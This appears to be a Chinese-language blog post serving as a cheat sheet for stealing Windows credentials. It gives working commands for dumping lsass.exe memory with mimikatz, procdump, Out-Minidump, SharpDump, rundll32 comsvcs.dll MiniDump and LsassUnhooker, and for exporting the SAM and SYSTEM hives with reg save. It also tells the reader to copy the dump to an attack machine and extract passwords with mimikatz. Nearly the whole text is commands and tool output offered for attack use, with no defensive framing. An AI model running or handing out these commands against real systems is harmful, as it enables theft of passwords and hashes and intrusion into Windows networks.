mimikatz

直接从lsass.exe进程的内存中导出凭据,命令如下:

mimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit

procdump

项目地址 :

https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

Procdump.exe -accepteula -ma lsass.exe lsass.dmp



Out-Minidump.ps1

项目地址:

https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Out-Minidump.ps1

Import-Module .\Out-Minidump.ps1

Get-Process lsass | Out-Minidump

接下来把lsass转储到自己的主机再用mimikatz抓取密码即可



看lsass.dmp文件生成的路径位置,然后把这个文件下载到攻击机上的mimikatz.exe所在的路径,在这个路径进入cmd命令行,然后执行:

mimikatz.exe "sekurlsa::minidump lsass.dmp"

# 接着执行

sekurlsa::logonpasswords

SharpDump

项目地址:

https://github.com/GhostPack/SharpDump

Dump LSASS:

C:\Temp>SharpDump.exe

[*] Dumping lsass (808) to C:\WINDOWS\Temp\debug808.out

[+] Dump successful!

[*] Compressing C:\WINDOWS\Temp\debug808.out to C:\WINDOWS\Temp\debug808.bin gzip file

[*] Deleting C:\WINDOWS\Temp\debug808.out

[+] Dumping completed. Rename file to "debug808.gz" to decompress.

[*] Operating System : Windows 10 Enterprise N

[*] Architecture : AMD64

[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the same OS/arch



使用comsvcs.dll

使用 rundll32找到机器的comsvcs.dll,之后以powershell(管理员)运行以下命令

# 查看lsass pid

Get-Process lsass

# 语句

rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump <pid> C:\lsass.dmp full

# 执行

rundll32 C:\windows\system32\comsvcs.dll, MiniDump 808 C:\test\lsass.dmp full





注册表导出sam文件

system文件位置:C:\Windows\System32\config\SYSTEM

SAM文件位置:C:\Windows\System32\config\SAM

reg save HKLM\SYSTEM C:\system.hiv

reg save HKLM\sam C:\sam.hiv

之后使用mimikatz对导出的sam文件进行解密

lsadump::sam /sam:C:\sam.hiv /system:C:\system.hiv

LsassUnhooker

https://github.com/roberreigada/LsassUnhooker

管理员权限运行编译后的LsassUnhooker ,就会在当前目录将lsass保存为 lsass.dmp

运行 mimikatz.exe

sekurlsa::minidump lsass.dmp

sekurlsa::logonpasswords

1623

1623

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?